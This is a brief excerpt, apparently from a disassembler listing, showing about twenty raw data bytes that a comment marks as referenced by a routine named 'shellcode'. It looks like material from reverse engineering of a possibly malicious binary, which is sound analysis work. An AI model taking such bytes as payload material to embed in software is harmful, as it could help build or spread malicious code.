 data:10083214 align 8
data:10083218 unk_10083218 db 5Ah ; Z ; DATA XREF: shellcode+
data:10083219 db 0D4h
data:1008321A db 6Bh ; k
data:1008321B db 94h
data:1008321C db 0F5h
data:1008321D db 59h ; Y
data:1008321E db 37h ; 7
data:1008321F db 0Ch
data:10083220 db 66h ; f
data:10083221 db 0C8h
data:10083222 db 0FFh
data:10083223 db 0BAh
data:10083224 db 0DDh
data:10083225 db 96h
data:10083226 db 50h ; P
data:10083227 db 2Fh ; /
data:10083228 db 1
data:10083229 db 0BEh
data:1008322A db 2Eh ; .
data:1008322B db 0B0h
data:1008322C db 9Fh
data:1008322D db 96h